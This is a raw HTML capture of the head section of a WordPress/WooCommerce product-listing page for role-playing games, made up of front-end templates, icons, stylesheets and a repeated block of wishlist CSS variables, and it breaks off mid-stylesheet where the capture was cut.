

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelgranepress.com/product-tag/rpg/page/4/?add_to_wishlist=24885&_wpnonce=4f06f45358
body_size: 49549
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pelgranepress.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>RPG &#8211; Page 4 &#8211; Pelgrane Press Ltd</title>
<script type="text/template" id="freeze-table-template">
  <div class="frzTbl antiscroll-wrap frzTbl--scrolled-to-left-edge">
    <div class="frzTbl-scroll-overlay antiscroll-inner">
        <div class="frzTbl-scroll-overlay__inner"></div>
    </div>
    <div class="frzTbl-content-wrapper">

        <!-- sticky outer heading -->
        <div class="frzTbl-fixed-heading-wrapper-outer">          
          <div class="frzTbl-fixed-heading-wrapper">
            <div class="frzTbl-fixed-heading-wrapper__inner">
              {{heading}}
            </div>    
          </div>
        </div>

        <!-- column shadows -->
        <div class="frzTbl-frozen-columns-wrapper">
          <!-- left -->
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--left {{hide-left-column}}"></div>
          <!-- right -->            
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--right {{hide-right-column}}"></div>
        </div>

        <!-- table -->
        <div class="frzTbl-table-wrapper">
          <div class="frzTbl-table-wrapper__inner">
            <div class="frzTbl-table-placeholder"></div>
          </div>
        </div>

    </div>
  </div>
</script><script type="text/template" id="tmpl-wcpt-product-form-loading-modal">
  <div class="wcpt-modal wcpt-product-form-loading-modal" data-wcpt-product-id="{{{ data.product_id }}}">
    <div class="wcpt-modal-content">
      <div class="wcpt-close-modal">
        <!-- close 'x' icon svg -->
        <span class="wcpt-icon wcpt-icon-x wcpt-close-modal-icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
          </svg>
        </span>
      </div>
      <span class="wcpt-product-form-loading-text">
        <i class="wcpt-ajax-badge">
          <!-- ajax loading icon svg -->
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-loader" color="#384047">
            <line x1="12" y1="2" x2="12" y2="6"></line><line x1="12" y1="18" x2="12" y2="22"></line><line x1="4.93" y1="4.93" x2="7.76" y2="7.76"></line><line x1="16.24" y1="16.24" x2="19.07" y2="19.07"></line><line x1="2" y1="12" x2="6" y2="12"></line><line x1="18" y1="12" x2="22" y2="12"></line><line x1="4.93" y1="19.07" x2="7.76" y2="16.24"></line><line x1="16.24" y1="7.76" x2="19.07" y2="4.93"></line>
          </svg>
        </i>

        Loading&hellip;      </span>
    </div>
  </div>
</script>
<script type="text/template" id="tmpl-wcpt-cart-checkbox-trigger">
	<div 
		class="wcpt-cart-checkbox-trigger"
		data-wcpt-redirect-url=""
	>
		<style media="screen">
	@media(min-width:1200px){
		.wcpt-cart-checkbox-trigger {
			display: inline-block;
					}
	}
	@media(max-width:1100px){
		.wcpt-cart-checkbox-trigger {
			display: inline-block;
		}
	}

	.wcpt-cart-checkbox-trigger {
		background-color : #4CAF50; border-color : rgba(0, 0, 0, .1); color : rgba(255, 255, 255); 	}

</style>
		<span 
      class="wcpt-icon wcpt-icon-shopping-bag wcpt-cart-checkbox-trigger__shopping-icon "    ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg></span>		<span class="wcpt-cart-checkbox-trigger__text">Add selected (<span class="wcpt-total-selected"></span>) to cart</span>
		<span class="wcpt-cart-checkbox-trigger__close">✕</span>
	</div>
</script><meta name='robots' content='max-image-preview:large, noindex, follow' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel='prefetch' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://pelgranepress.com/wp-content/plugins/product-tabs-manager-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://pelgranepress.com/wp-content/plugins/woo-conditional-shipping-pro/frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//pelgranepress.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: 